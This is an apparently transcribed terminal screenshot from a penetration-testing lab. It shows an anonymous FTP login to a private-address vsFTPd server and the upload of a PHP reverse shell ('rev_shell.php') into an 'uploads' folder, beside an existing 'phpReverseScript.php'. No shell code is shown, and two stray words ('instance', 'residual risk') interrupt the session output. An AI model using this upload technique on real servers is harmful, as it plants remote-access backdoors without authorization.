 erik-montenegro@s800-montenegro:~$ ftp 172.20.4.22
Connected to 172.20.4.22.
220 (vsFTPd 3.0.3)
Name (172.20.4.22:erik-montenegro): anonymous
331 Please specify the password.
instance
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> passive
Passive mode on.
ftp> cd uploads
250 Directory successfully changed.
ftp> ls -l
227 Entering Passive Mode (172,20,4,22,138,63).
150 Here comes the directory listing.
-rw-------    1 33       119            71 Apr 18  2019 barton.php
-rw-------    1 33       119          3697 Apr 24  2019 phpReverseScript.php
226 Directory send OK.
ftp> put rev_shell.php
local: rev_shell.php remote: rev_shell.php
227 Entering Passive Mode (172,20,4,22,195,24).
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.02 secs (300.0690 kB/s)
ftp> ls -l
227 Entering Passive Mode (172,20,4,22,63,250).
150 Here comes the directory listing.
-rw-------    1 33       119            71 Apr 18  2019 barton.php
-rw-------    1 33       119          3697 Apr 24  2019 phpReverseScript.php
-rw-------    1 33       119          5494 Nov 28 06:31 rev_shell.php
226 Directory send OK.
residual risk
ftp>